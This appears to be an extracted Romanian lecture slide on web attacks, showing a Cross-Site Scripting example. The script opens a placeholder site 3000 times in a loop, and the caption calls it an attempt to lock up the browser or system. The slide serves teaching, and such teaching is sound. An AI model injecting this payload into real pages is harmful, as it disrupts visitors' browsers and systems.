 Dr.SabinBuragaprofs.info.uaic.ro/~busaco/
atacuri
Cross-Site Scripting (XSS) – alte acțiuni malefice:
<script type="text/javascript">
for (contor = 0; contor < 3000; contor++)
window.open ("http://www.sit.org/");
</script>
tentativă de blocare
a browser-ului/
sistemului
avansat
 